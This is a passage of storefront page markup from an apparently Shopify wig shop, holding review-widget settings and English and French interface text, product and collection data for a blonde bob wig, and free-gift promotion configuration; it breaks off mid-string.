    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be5e0-17fb-7590-bb6d-3333390efe42/appatticserver-693/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
            productId: 1487891103827,
            collections: [
                
                    {
                        "id": "277961867347",
                        "handle": "10-off",
                        "title": "10 % de réduction折扣",
                        "gid": "gid://shopify/Collection/277961867347"
                    },
                
                    {
                        "id": "137617408083",
                        "handle": "blonde-613-hair",
                        "title": "Blonde/613#",
                        "gid": "gid://shopify/Collection/137617408083"
                    },
                
                    {
                        "id": "276592918611",
                        "handle": "side-part-bob",
                        "title": "BOB SEXY",
                        "gid": "gid://shopify/Collection/276592918611"
                    },
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202629715",
                        "handle": "hair-for-beginner",
                        "title": "Coiffure pour débutant",
                        "gid": "gid://shopify/Collection/163202629715"
                    },
                
                    {
                        "id": "57479921747",
                        "handle": "color-hair-1",
                        "title": "Couleur des cheveux",
                        "gid": "gid://shopify/Collection/57479921747"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Coupe courte",
                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "439255827",
                        "handle": "straight-hair",
                        "title": "Droit",
                        "gid": "gid://shopify/Collection/439255827"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "77856866387",
                        "handle": "bob-wigs",
                        "title": "Perruque Bob",
                        "gid": "gid://shopify/Collection/77856866387"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free 